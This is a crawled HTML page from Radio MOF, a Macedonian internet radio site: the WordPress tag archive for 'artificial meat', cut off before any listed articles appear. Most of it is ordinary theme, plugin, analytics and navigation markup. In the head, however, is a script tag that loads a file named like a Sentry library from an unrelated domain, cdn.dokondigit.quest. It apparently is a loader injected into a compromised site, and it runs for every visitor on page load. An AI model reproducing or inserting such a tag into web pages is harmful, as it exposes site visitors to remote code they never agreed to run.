

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/tag/veshtachko-meso/
body_size: 20318
content:
<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  вештачко месо</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; вештачко месо Tag Feed" href="https://www.radiomof.mk/tag/veshtachko-meso/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/tags/9975" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="вештачко месо"/>
  <meta property="og:url" content="https://www.radiomof.mk/tag/veshtachko-meso/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Радио МОФ е интернет радио кое продуцира и споделува музички и информативни содржини кои се достапни на www.radiomof.mk."/>
  <meta property="og:image" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <meta property="og:image:url" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="вештачко месо"/>
  <meta itemprop="headline" content="вештачко месо"/>
  <meta itemprop="description" content="Радио МОФ е интернет радио кое продуцира и споделува музички и информативни содржини кои се достапни на www.radiomof.mk."/>
  <meta itemprop="image" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="вештачко месо"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/tag/veshtachko-meso/"/>
  <meta name="twitter:description" content="Радио МОФ е интернет радио кое продуцира и споделува музички и информативни содржини кои се достапни на www.radiomof.mk."/>
  <meta name="twitter:image" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="archive tag tag-veshtachko-meso tag-9975 page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span class="current">Тагирани постови "вештачко месо"</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
	
				
				
			<h2 class="main-heading">Резултати: <strong>вештачко месо</strong></h2>
		
			
		

		
	<div class="row listing">
		
					
		<div class="column half">
		
